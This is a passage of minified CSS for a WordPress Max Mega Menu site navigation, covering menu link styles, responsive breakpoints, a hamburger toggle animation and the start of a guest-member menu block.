li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#000;text-transform:uppercase;text-decoration:none;text-align:left;background:#fff0;border:0;border-radius:0;font-family:inherit;font-size:20px;font-weight:400;outline:none}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:40px;height:40px;padding:0 10px;background:#fff0;text-align:left;color:#000;font-size:16px}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-hide-on-mobile,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-hide-on-desktop,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1:after{content:"";display:table;clear:both}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#000;border-radius:2px 2px 2px 2px;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:#fff0;outline:none;white-space:nowrap}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle+#mega-menu-max_mega_menu_1{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open+#mega-menu-max_mega_menu_1{display:block}}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:#fff0;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-max_mega_menu_1{clear:both}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}@charset "UTF-8";#mega-menu-wrap-guest-member-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-row,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-column,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu span.mega-menu-badge,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu+button.mega-close{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:16px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-guest-member-menu:before,#mega-menu-wrap-guest-member-menu:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu ul.mega-sub-menu:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu ul.mega-sub-menu:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-row:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-row:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-column:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-column:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu span.mega-menu-badge:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu span.mega-menu-badge:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu+button.mega-close:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu+button.mega-close:after{display:none}#mega-menu-wrap-guest-member-menu{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu{background:#fff0}}#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu a:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu span:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu input:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu{text-align:right;padding:0 0 0 0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link{cursor:pointer;display:inline;transition:background 200ms linear,color 200ms linear,border 200ms linear}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu p{margin-bottom:10px}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu input,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu img{max-width:100%}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu 